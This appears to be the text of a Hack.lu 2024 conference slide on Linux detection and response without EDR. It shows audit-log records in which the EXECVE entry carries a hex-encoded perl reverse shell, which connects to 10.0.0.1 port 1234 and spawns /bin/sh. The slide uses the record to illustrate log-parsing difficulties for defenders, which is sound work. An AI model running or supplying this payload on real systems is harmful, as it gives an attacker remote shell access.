 HACK.LU
2024
Linux Audit Subsystem, LOL
type=SYSCALL msg=audit(1626611363.720:348501): …
type=EXECVE msg=audit(1626611363.720:348501): argc=3 a0="perl"
a1="-e" a2=75736520536F636B65743B24693D2231302E302E302E31223B24
703D313233343B736F636B657428532C50465F494E45542C534F434B5F53545
245414D2C67657470726F746F62796E616D6528227463702229293B69662863
6F6E6E65637428532C736F636B616464725F696E2824702C696E65745F61746
F6E282469292929297B6F70656E28535444494E2C223E265322293B6F70656E
285354444F55542C223E265322293B6F70656E285354444552522C223E26532
2293B6578656328222F62696E2F7368202D6922293B7D3B
type=CWD msg=audit(1626611363.720:348501): …
• Parsing is hard for SIEM software
• Few filtering options
Detection And Response
For Linux Without EDR
- Hilko Bengen